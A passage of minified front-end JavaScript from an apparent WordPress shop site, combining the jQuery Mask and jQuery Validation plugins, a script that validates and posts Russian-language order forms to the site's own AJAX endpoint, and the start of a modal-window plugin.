K.length===y.length,ca);ba("onInvalid",0<A.invalid.length,[K,F,r,A.invalid,x])}};r=g(r);var G=this,V=A.val(),U;y="function"===typeof y?y(A.val(),void 0,r,x):y;G.mask=y;G.options=x;G.remove=function(){var F=A.getCaret();G.options.placeholder&&r.removeAttr("placeholder");r.data("mask-maxlength")&&r.removeAttr("maxlength");A.destroyEvents();A.val(G.getCleanVal());A.setCaret(F);return r};G.getCleanVal=function(){return A.getMasked(!0)};G.getMaskedVal=function(F){return A.getMasked(!1,F)};G.init=function(F){F=
F||!1;x=x||{};G.clearIfNotMatch=g.jMaskGlobals.clearIfNotMatch;G.byPassKeys=g.jMaskGlobals.byPassKeys;G.translation=g.extend({},g.jMaskGlobals.translation,x.translation);G=g.extend(!0,{},G,x);U=A.getRegexMask();if(F)A.events(),A.val(A.getMasked());else{x.placeholder&&r.attr("placeholder",x.placeholder);r.data("mask")&&r.attr("autocomplete","off");F=0;for(var K=!0;F<y.length;F++){var J=G.translation[y.charAt(F)];if(J&&J.recursive){K=!1;break}}K&&r.attr("maxlength",y.length).data("mask-maxlength",!0);
A.destroyEvents();A.events();F=A.getCaret();A.val(A.getMasked());A.setCaret(F)}};G.init(!r.is("input"))};g.maskWatchers={};var M=function(){var r=g(this),y={},x=r.attr("data-mask");r.attr("data-mask-reverse")&&(y.reverse=!0);r.attr("data-mask-clearifnotmatch")&&(y.clearIfNotMatch=!0);"true"===r.attr("data-mask-selectonfocus")&&(y.selectOnFocus=!0);if(h(r,x,y))return r.data("mask",new L(this,x,y))},h=function(r,y,x){x=x||{};var A=g(r).data("mask"),G=JSON.stringify;r=g(r).val()||g(r).text();try{return"function"===
typeof y&&(y=y(r)),"object"!==typeof A||G(A.options)!==G(x)||A.mask!==y}catch(V){}},m=function(r){var y=document.createElement("div");r="on"+r;var x=r in y;x||(y.setAttribute(r,"return;"),x="function"===typeof y[r]);return x};g.fn.mask=function(r,y){y=y||{};var x=this.selector,A=g.jMaskGlobals,G=A.watchInterval;A=y.watchInputs||A.watchInputs;var V=function(){if(h(this,r,y))return g(this).data("mask",new L(this,r,y))};g(this).each(V);x&&""!==x&&A&&(clearInterval(g.maskWatchers[x]),g.maskWatchers[x]=
setInterval(function(){g(document).find(x).each(V)},G));return this};g.fn.masked=function(r){return this.data("mask").getMaskedVal(r)};g.fn.unmask=function(){clearInterval(g.maskWatchers[this.selector]);delete g.maskWatchers[this.selector];return this.each(function(){var r=g(this).data("mask");r&&r.remove().removeData("mask")})};g.fn.cleanVal=function(){return this.data("mask").getCleanVal()};g.applyDataMask=function(r){r=r||g.jMaskGlobals.maskElements;(r instanceof g?r:g(r)).filter(g.jMaskGlobals.dataMaskAttr).each(M)};
m={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&m("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};g.jMaskGlobals=g.jMaskGlobals||{};m=g.jMaskGlobals=g.extend(!0,{},m,g.jMaskGlobals);
m.dataMask&&g.applyDataMask();setInterval(function(){g.jMaskGlobals.watchDataMask&&g.applyDataMask()},m.watchInterval)},window.jQuery,window.Zepto);
!function(g){"function"==typeof define&&define.amd?define(["jquery"],g):"object"==typeof module&&module.exports?module.exports=g(require("jquery")):g(jQuery)}(function(g){g.extend(g.fn,{validate:function(h){if(!this.length)return void(h&&h.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var m=g.data(this[0],"validator");return m?m:(this.attr("novalidate","novalidate"),m=new g.validator(h,this[0]),g.data(this[0],"validator",m),m.settings.onsubmit&&(this.on("click.validate",
":submit",function(r){m.settings.submitHandler&&(m.submitButton=r.target);g(this).hasClass("cancel")&&(m.cancelSubmit=!0);void 0!==g(this).attr("formnovalidate")&&(m.cancelSubmit=!0)}),this.on("submit.validate",function(r){function y(){var x,A;return!m.settings.submitHandler||(m.submitButton&&(x=g("<input type='hidden'/>").attr("name",m.submitButton.name).val(g(m.submitButton).val()).appendTo(m.currentForm)),A=m.settings.submitHandler.call(m,m.currentForm,r),m.submitButton&&x.remove(),void 0!==A&&
A)}return m.settings.debug&&r.preventDefault(),m.cancelSubmit?(m.cancelSubmit=!1,y()):m.form()?m.pendingRequest?(m.formSubmitted=!0,!1):y():(m.focusInvalid(),!1)})),m)},valid:function(){var h,m,r;return g(this[0]).is("form")?h=this.validate().form():(r=[],h=!0,m=g(this[0].form).validate(),this.each(function(){(h=m.element(this)&&h)||(r=r.concat(m.errorList))}),m.errorList=r),h},rules:function(h,m){var r,y,x,A,G,V,U=this[0];if(null!=U&&null!=U.form){if(h)switch(r=g.data(U.form,"validator").settings,
y=r.rules,x=g.validator.staticRules(U),h){case "add":g.extend(x,g.validator.normalizeRule(m));delete x.messages;y[U.name]=x;m.messages&&(r.messages[U.name]=g.extend(r.messages[U.name],m.messages));break;case "remove":return m?(V={},g.each(m.split(/\s/),function(F,K){V[K]=x[K];delete x[K];"required"===K&&g(U).removeAttr("aria-required")}),V):(delete y[U.name],x)}return A=g.validator.normalizeRules(g.extend({},g.validator.classRules(U),g.validator.attributeRules(U),g.validator.dataRules(U),g.validator.staticRules(U)),
U),A.required&&(G=A.required,delete A.required,A=g.extend({required:G},A),g(U).attr("aria-required","true")),A.remote&&(G=A.remote,delete A.remote,A=g.extend(A,{remote:G})),A}}});g.extend(g.expr.pseudos||g.expr[":"],{blank:function(h){return!g.trim(""+g(h).val())},filled:function(h){h=g(h).val();return null!==h&&!!g.trim(""+h)},unchecked:function(h){return!g(h).prop("checked")}});g.validator=function(h,m){this.settings=g.extend(!0,{},g.validator.defaults,h);this.currentForm=m;this.init()};g.validator.format=
function(h,m){return 1===arguments.length?function(){var r=g.makeArray(arguments);return r.unshift(h),g.validator.format.apply(this,r)}:void 0===m?h:(2<arguments.length&&m.constructor!==Array&&(m=g.makeArray(arguments).slice(1)),m.constructor!==Array&&(m=[m]),g.each(m,function(r,y){h=h.replace(new RegExp("\\{"+r+"\\}","g"),function(){return y})}),h)};g.extend(g.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,
focusInvalid:!0,errorContainer:g([]),errorLabelContainer:g([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(h){this.lastActive=h;this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,h,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(h)))},onfocusout:function(h){this.checkable(h)||!(h.name in this.submitted)&&this.optional(h)||this.element(h)},onkeyup:function(h,m){var r=[16,17,18,20,35,36,37,38,39,40,45,144,225];
9===m.which&&""===this.elementValue(h)||-1!==g.inArray(m.keyCode,r)||(h.name in this.submitted||h.name in this.invalid)&&this.element(h)},onclick:function(h){h.name in this.submitted?this.element(h):h.parentNode.name in this.submitted&&this.element(h.parentNode)},highlight:function(h,m,r){"radio"===h.type?this.findByName(h.name).addClass(m).removeClass(r):g(h).addClass(m).removeClass(r)},unhighlight:function(h,m,r){"radio"===h.type?this.findByName(h.name).removeClass(m).addClass(r):g(h).removeClass(m).addClass(r)}},
setDefaults:function(h){g.extend(g.validator.defaults,h)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:g.validator.format("Please enter no more than {0} characters."),minlength:g.validator.format("Please enter at least {0} characters."),
rangelength:g.validator.format("Please enter a value between {0} and {1} characters long."),range:g.validator.format("Please enter a value between {0} and {1}."),max:g.validator.format("Please enter a value less than or equal to {0}."),min:g.validator.format("Please enter a value greater than or equal to {0}."),step:g.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function h(y){!this.form&&this.hasAttribute("contenteditable")&&(this.form=g(this).closest("form")[0]);
var x=g.data(this.form,"validator"),A="on"+y.type.replace(/^validate/,""),G=x.settings;G[A]&&!g(this).is(G.ignore)&&G[A].call(x,this,y)}this.labelContainer=g(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||g(this.currentForm);this.containers=g(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var m=this.groups={};g.each(this.settings.groups,
function(y,x){"string"==typeof x&&(x=x.split(/\s/));g.each(x,function(A,G){m[G]=y})});var r=this.settings.rules;g.each(r,function(y,x){r[y]=g.validator.normalizeRule(x)});g(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",
h).on("click.validate","select, option, [type='radio'], [type='checkbox']",h);this.settings.invalidHandler&&g(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler);g(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),g.extend(this.submitted,this.errorMap),this.invalid=g.extend({},this.errorMap),this.valid()||g(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},
checkForm:function(){this.prepareForm();for(var h=0,m=this.currentElements=this.elements();m[h];h++)this.check(m[h]);return this.valid()},element:function(h){var m,r,y=this.clean(h),x=this.validationTargetFor(y),A=this,G=!0;return void 0===x?delete this.invalid[y.name]:(this.prepareElement(x),this.currentElements=g(x),r=this.groups[x.name],r&&g.each(this.groups,function(V,U){U===r&&V!==x.name&&(y=A.validationTargetFor(A.clean(A.findByName(V))),y&&y.name in A.invalid&&(A.currentElements.push(y),G=
A.check(y)&&G))}),m=!1!==this.check(x),G=G&&m,m?this.invalid[x.name]=!1:this.invalid[x.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),g(h).attr("aria-invalid",!m)),G},showErrors:function(h){if(h){var m=this;g.extend(this.errorMap,h);this.errorList=g.map(this.errorMap,function(r,y){return{message:r,element:m.findByName(y)[0]}});this.successList=g.grep(this.successList,function(r){return!(r.name in h)})}this.settings.showErrors?this.settings.showErrors.call(this,
this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){g.fn.resetForm&&g(this.currentForm).resetForm();this.invalid={};this.submitted={};this.prepareForm();this.hideErrors();var h=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(h)},resetElements:function(h){var m;if(this.settings.unhighlight)for(m=0;h[m];m++)this.settings.unhighlight.call(this,h[m],this.settings.errorClass,""),this.findByName(h[m].name).removeClass(this.settings.validClass);
else h.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(h){var m,r=0;for(m in h)h[m]&&r++;return r},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(h){h.not(this.containers).text("");this.addWrapper(h).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{g(this.findLastActive()||
this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(h){}},findLastActive:function(){var h=this.lastActive;return h&&1===g.grep(this.errorList,function(m){return m.element.name===h.name}).length&&h},elements:function(){var h=this,m={};return g(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var r=this.name||g(this).attr("name");return!r&&h.settings.debug&&
window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=g(this).closest("form")[0]),!(r in m||!h.objectLength(g(this).rules()))&&(m[r]=!0,!0)})},clean:function(h){return g(h)[0]},errors:function(){var h=this.settings.errorClass.split(" ").join(".");return g(this.settings.errorElement+"."+h,this.errorContext)},resetInternals:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=g([]);this.toHide=g([])},reset:function(){this.resetInternals();
this.currentElements=g([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(h){this.reset();this.toHide=this.errorsFor(h)},elementValue:function(h){var m,r,y=g(h),x=h.type;return"radio"===x||"checkbox"===x?this.findByName(h.name).filter(":checked").val():"number"===x&&"undefined"!=typeof h.validity?h.validity.badInput?"NaN":y.val():(m=h.hasAttribute("contenteditable")?y.text():y.val(),"file"===x?"C:\\fakepath\\"===m.substr(0,12)?m.substr(12):
(r=m.lastIndexOf("/"),0<=r?m.substr(r+1):(r=m.lastIndexOf("\\"),0<=r?m.substr(r+1):m)):"string"==typeof m?m.replace(/\r/g,""):m)},check:function(h){h=this.validationTargetFor(this.clean(h));var m,r,y=g(h).rules(),x=g.map(y,function(U,F){return F}).length,A=!1,G=this.elementValue(h);if("function"==typeof y.normalizer){if(G=y.normalizer.call(h,G),"string"!=typeof G)throw new TypeError("The normalizer should return a string value.");delete y.normalizer}for(r in y){var V={method:r,parameters:y[r]};try{if(m=
g.validator.methods[r].call(this,G,h,V.parameters),"dependency-mismatch"===m&&1===x)A=!0;else{if(A=!1,"pending"===m)return void(this.toHide=this.toHide.not(this.errorsFor(h)));if(!m)return this.formatAndAdd(h,V),!1}}catch(U){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+h.id+", check the '"+V.method+"' method.",U),U instanceof TypeError&&(U.message+=".  Exception occurred when checking element "+h.id+", check the '"+V.method+"' method."),U;}}if(!A)return this.objectLength(y)&&
this.successList.push(h),!0},customDataMessage:function(h,m){return g(h).data("msg"+m.charAt(0).toUpperCase()+m.substring(1).toLowerCase())||g(h).data("msg")},customMessage:function(h,m){return(h=this.settings.messages[h])&&(h.constructor===String?h:h[m])},findDefined:function(){for(var h=0;h<arguments.length;h++)if(void 0!==arguments[h])return arguments[h]},defaultMessage:function(h,m){"string"==typeof m&&(m={method:m});var r=this.findDefined(this.customMessage(h.name,m.method),this.customDataMessage(h,
m.method),!this.settings.ignoreTitle&&h.title||void 0,g.validator.messages[m.method],"<strong>Warning: No message defined for "+h.name+"</strong>"),y=/\$?\{(\d+)\}/g;return"function"==typeof r?r=r.call(this,m.parameters,h):y.test(r)&&(r=g.validator.format(r.replace(y,"{$1}"),m.parameters)),r},formatAndAdd:function(h,m){var r=this.defaultMessage(h,m);this.errorList.push({message:r,element:h,method:m.method});this.errorMap[h.name]=r;this.submitted[h.name]=r},addWrapper:function(h){return this.settings.wrapper&&
(h=h.add(h.parent(this.settings.wrapper))),h},defaultShowErrors:function(){var h;for(h=0;this.errorList[h];h++){var m=this.errorList[h];this.settings.highlight&&this.settings.highlight.call(this,m.element,this.settings.errorClass,this.settings.validClass);this.showLabel(m.element,m.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(h=0;this.successList[h];h++)this.showLabel(this.successList[h]);if(this.settings.unhighlight)for(h=0,m=this.validElements();m[h];h++)this.settings.unhighlight.call(this,
m[h],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return g(this.errorList).map(function(){return this.element})},showLabel:function(h,m){var r,y,x,A,G=this.errorsFor(h),V=this.idOrName(h),U=g(h).attr("aria-describedby");G.length?(G.removeClass(this.settings.validClass).addClass(this.settings.errorClass),
G.html(m)):(G=g("<"+this.settings.errorElement+">").attr("id",V+"-error").addClass(this.settings.errorClass).html(m||""),r=G,this.settings.wrapper&&(r=G.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement.call(this,r,g(h)):r.insertAfter(h),G.is("label")?G.attr("for",V):0===G.parents("label[for='"+this.escapeCssMeta(V)+"']").length&&(x=G.attr("id"),U?U.match(new RegExp("\\b"+
this.escapeCssMeta(x)+"\\b"))||(U+=" "+x):U=x,g(h).attr("aria-describedby",U),y=this.groups[h.name],y&&(A=this,g.each(A.groups,function(F,K){K===y&&g("[name='"+A.escapeCssMeta(F)+"']",A.currentForm).attr("aria-describedby",G.attr("id"))}))));!m&&this.settings.success&&(G.text(""),"string"==typeof this.settings.success?G.addClass(this.settings.success):this.settings.success(G,h));this.toShow=this.toShow.add(G)},errorsFor:function(h){var m=this.escapeCssMeta(this.idOrName(h));h=g(h).attr("aria-describedby");
m="label[for='"+m+"'], label[for='"+m+"'] *";return h&&(m=m+", #"+this.escapeCssMeta(h).replace(/\s+/g,", #")),this.errors().filter(m)},escapeCssMeta:function(h){return h.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(h){return this.groups[h.name]||(this.checkable(h)?h.name:h.id||h.name)},validationTargetFor:function(h){return this.checkable(h)&&(h=this.findByName(h.name)),g(h).not(this.settings.ignore)[0]},checkable:function(h){return/radio|checkbox/i.test(h.type)},findByName:function(h){return g(this.currentForm).find("[name='"+
this.escapeCssMeta(h)+"']")},getLength:function(h,m){switch(m.nodeName.toLowerCase()){case "select":return g("option:selected",m).length;case "input":if(this.checkable(m))return this.findByName(m.name).filter(":checked").length}return h.length},depend:function(h,m){return!this.dependTypes[typeof h]||this.dependTypes[typeof h](h,m)},dependTypes:{"boolean":function(h){return h},string:function(h,m){return!!g(h,m.form).length},"function":function(h,m){return h(m)}},optional:function(h){var m=this.elementValue(h);
return!g.validator.methods.required.call(this,m,h)&&"dependency-mismatch"},startRequest:function(h){this.pending[h.name]||(this.pendingRequest++,g(h).addClass(this.settings.pendingClass),this.pending[h.name]=!0)},stopRequest:function(h,m){this.pendingRequest--;0>this.pendingRequest&&(this.pendingRequest=0);delete this.pending[h.name];g(h).removeClass(this.settings.pendingClass);m&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(g(this.currentForm).submit(),this.formSubmitted=!1):!m&&0===
this.pendingRequest&&this.formSubmitted&&(g(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(h,m){return m="string"==typeof m&&m||"remote",g.data(h,"previousValue")||g.data(h,"previousValue",{old:null,valid:!0,message:this.defaultMessage(h,{method:m})})},destroy:function(){this.resetForm();g(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},
classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(h,m){h.constructor===String?this.classRuleSettings[h]=m:g.extend(this.classRuleSettings,h)},classRules:function(h){var m={};h=g(h).attr("class");return h&&g.each(h.split(" "),function(){this in g.validator.classRuleSettings&&g.extend(m,g.validator.classRuleSettings[this])}),m},normalizeAttributeRule:function(h,
m,r,y){/min|max|step/.test(r)&&(null===m||/number|range|text/.test(m))&&(y=Number(y),isNaN(y)&&(y=void 0));y||0===y?h[r]=y:m===r&&"range"!==m&&(h[r]=!0)},attributeRules:function(h){var m,r,y={},x=g(h),A=h.getAttribute("type");for(m in g.validator.methods)"required"===m?(r=h.getAttribute(m),""===r&&(r=!0),r=!!r):r=x.attr(m),this.normalizeAttributeRule(y,A,m,r);return y.maxlength&&/-1|2147483647|524288/.test(y.maxlength)&&delete y.maxlength,y},dataRules:function(h){var m,r={},y=g(h),x=h.getAttribute("type");
for(m in g.validator.methods)h=y.data("rule"+m.charAt(0).toUpperCase()+m.substring(1).toLowerCase()),this.normalizeAttributeRule(r,x,m,h);return r},staticRules:function(h){var m={},r=g.data(h.form,"validator");return r.settings.rules&&(m=g.validator.normalizeRule(r.settings.rules[h.name])||{}),m},normalizeRules:function(h,m){return g.each(h,function(r,y){if(!1===y)return void delete h[r];if(y.param||y.depends){var x=!0;switch(typeof y.depends){case "string":x=!!g(y.depends,m.form).length;break;case "function":x=
y.depends.call(m,m)}x?h[r]=void 0===y.param||y.param:(g.data(m.form,"validator").resetElements(g(m)),delete h[r])}}),g.each(h,function(r,y){h[r]=g.isFunction(y)&&"normalizer"!==r?y(m):y}),g.each(["minlength","maxlength"],function(){h[this]&&(h[this]=Number(h[this]))}),g.each(["rangelength","range"],function(){var r;h[this]&&(g.isArray(h[this])?h[this]=[Number(h[this][0]),Number(h[this][1])]:"string"==typeof h[this]&&(r=h[this].replace(/[\[\]]/g,"").split(/[\s,]+/),h[this]=[Number(r[0]),Number(r[1])]))}),
g.validator.autoCreateRanges&&(null!=h.min&&null!=h.max&&(h.range=[h.min,h.max],delete h.min,delete h.max),null!=h.minlength&&null!=h.maxlength&&(h.rangelength=[h.minlength,h.maxlength],delete h.minlength,delete h.maxlength)),h},normalizeRule:function(h){if("string"==typeof h){var m={};g.each(h.split(/\s/),function(){m[this]=!0});h=m}return h},addMethod:function(h,m,r){g.validator.methods[h]=m;g.validator.messages[h]=void 0!==r?r:g.validator.messages[h];3>m.length&&g.validator.addClassRules(h,g.validator.normalizeRule(h))},
methods:{required:function(h,m,r){return this.depend(r,m)?"select"===m.nodeName.toLowerCase()?(h=g(m).val())&&0<h.length:this.checkable(m)?0<this.getLength(h,m):0<h.length:"dependency-mismatch"},email:function(h,m){return this.optional(m)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(h)},url:function(h,m){return this.optional(m)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(h)},
date:function(h,m){return this.optional(m)||!/Invalid|NaN/.test((new Date(h)).toString())},dateISO:function(h,m){return this.optional(m)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(h)},number:function(h,m){return this.optional(m)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(h)},digits:function(h,m){return this.optional(m)||/^\d+$/.test(h)},minlength:function(h,m,r){h=g.isArray(h)?h.length:this.getLength(h,m);return this.optional(m)||h>=r},maxlength:function(h,m,r){h=
g.isArray(h)?h.length:this.getLength(h,m);return this.optional(m)||h<=r},rangelength:function(h,m,r){h=g.isArray(h)?h.length:this.getLength(h,m);return this.optional(m)||h>=r[0]&&h<=r[1]},min:function(h,m,r){return this.optional(m)||h>=r},max:function(h,m,r){return this.optional(m)||h<=r},range:function(h,m,r){return this.optional(m)||h>=r[0]&&h<=r[1]},step:function(h,m,r){var y,x=g(m).attr("type"),A="Step attribute on input type "+x+" is not supported.",G=["text","number","range"],V=new RegExp("\\b"+
x+"\\b"),U=function(K){return(K=(""+K).match(/(?:\.(\d+))?$/))&&K[1]?K[1].length:0},F=!0;if(x&&!V.test(G.join()))throw Error(A);return y=U(r),(U(h)>y||0!==Math.round(h*Math.pow(10,y))%Math.round(r*Math.pow(10,y)))&&(F=!1),this.optional(m)||F},equalTo:function(h,m,r){r=g(r);return this.settings.onfocusout&&r.not(".validate-equalTo-blur").length&&r.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){g(m).valid()}),h===r.val()},remote:function(h,m,r,y){if(this.optional(m))return"dependency-mismatch";
y="string"==typeof y&&y||"remote";var x,A,G,V=this.previousValue(m,y);return this.settings.messages[m.name]||(this.settings.messages[m.name]={}),V.originalMessage=V.originalMessage||this.settings.messages[m.name][y],this.settings.messages[m.name][y]=V.message,r="string"==typeof r&&{url:r}||r,G=g.param(g.extend({data:h},r.data)),V.old===G?V.valid:(V.old=G,x=this,this.startRequest(m),A={},A[m.name]=h,g.ajax(g.extend(!0,{mode:"abort",port:"validate"+m.name,dataType:"json",data:A,context:x.currentForm,
success:function(U){var F,K,J,ca=!0===U||"true"===U;x.settings.messages[m.name][y]=V.originalMessage;ca?(J=x.formSubmitted,x.resetInternals(),x.toHide=x.errorsFor(m),x.formSubmitted=J,x.successList.push(m),x.invalid[m.name]=!1,x.showErrors()):(F={},K=U||x.defaultMessage(m,{method:y,parameters:h}),F[m.name]=V.message=K,x.invalid[m.name]=!0,x.showErrors(F));V.valid=ca;x.stopRequest(m,ca)}},r)),"pending")}}});var L,M={};return g.ajaxPrefilter?g.ajaxPrefilter(function(h,m,r){m=h.port;"abort"===h.mode&&
(M[m]&&M[m].abort(),M[m]=r)}):(L=g.ajax,g.ajax=function(h){var m=("port"in h?h:g.ajaxSettings).port;return"abort"===("mode"in h?h:g.ajaxSettings).mode?(M[m]&&M[m].abort(),M[m]=L.apply(this,arguments),M[m]):L.apply(this,arguments)}),g});
jQuery(function(){function g(){jQuery("form#form-card").validate({rules:{fio:"required",phone:{required:!0,minlength:8}},messages:{fio:"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e",phone:"\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d \u043d\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e"}});
jQuery("form#form-card-quick").validate({rules:{fio:"required",phone:{required:!0,minlength:8}},messages:{fio:"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e",phone:"\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d \u043d\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e"}})}
console.log(1);jQuery("body").append('<div id="card-modal-body" class="cardin"></div>');jQuery("a.goods-card__btn.open-modal").on("click",function(){0<jQuery(this).data("id")&&jQuery.post("/wp-admin/admin-ajax.php",{product__id:jQuery(this).data("id"),action:"get_basket"},function(L){jQuery(".cardin").html(L.card);jQuery("#card-cmodal").remove();jQuery("#product-modal-body").lenght?jQuery("#product-modal-body").html('<div id="card-cmodal" class="cmodal"><div class="wrap">'+L.content+"</div></div>"):
jQuery("#card-modal-body").html('<div id="card-cmodal" class="cmodal"><div class="wrap">'+L.content+"</div></div>");jQuery("#card-cmodal").cmodal("open");jQuery("#phone, .phone").mask("+0(000)000-0000");g()},"json");jQuery(document).on("click","#order-send",function(){jQuery("form#form-card").valid()&&jQuery.post("/wp-admin/admin-ajax.php",jQuery("form#form-card").serialize(),function(L){jQuery("#card-cmodal .wrap").html(L.content);jQuery("#phone, .phone").mask("+0(000)000-0000");g()},"json");return!1});
return!1})});
!function(g){"object"==typeof module&&"object"==typeof module.exports?g(require("jquery"),window,document):g(jQuery,window,document)}(function(g,L,M,h){var m=[],r=function(){return m.length?m[m.length-1]:null},y=function(){var x,A=!1;for(x=m.length-1;0<=x;x--)m[x].$blocker&&(m[x].$blocker.toggleClass("current",!A).toggleClass("behind",A),A=!0)};g.cmodal=function(x,A){var G;if(this.$body=g("body"),this.options=g.extend({},g.cmodal.defaults,A),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),
this.$blocker=null,this.options.closeExisting)for(;g.cmodal.isActive();)g.cmodal.close();if(m.push(this),x.is("a"))if(G=x.attr("href"),this.anchor=x,/^#/.test(G)){if(this.$elm=g(G),1!==this.$elm.length)return null;this.$body.append(this.$elm);this.open()}else{this.$elm=g("<div>");this.$body.append(this.$elm);var V=function(U,F){F.elm.remove()};this.showSpinner();x.trigger(g.cmodal.AJAX_SEND);g.get(G).done(function(U){if(g.cmodal.isActive()){x.trigger(g.cmodal.AJAX_SUCCESS);var F=r();F.$elm.empty().append(U).on(g.cmodal.CLOSE,
V);F.hideSpinner();F.open();x.trigger(g.cmodal.AJAX_COMPLETE)}}).fail(function(){x.trigger(g.cmodal.AJAX_FAIL);r().hideSpinner();m.pop();x.trigger(g.cmodal.AJAX_COMPLETE)})}else this.anchor=this.$elm=x,this.$body.append(this.$elm),this.open()};g.cmodal.prototype={constructor:g.cmodal,open:function(){var x=this;this.block();this.anchor.blur();this.options.doFade?setTimeout(function(){x.show()},this.options.fadeDuration*this.options.fadeDelay):this.show();g(M).off("keydown.cmodal").on("keydown.cmodal",
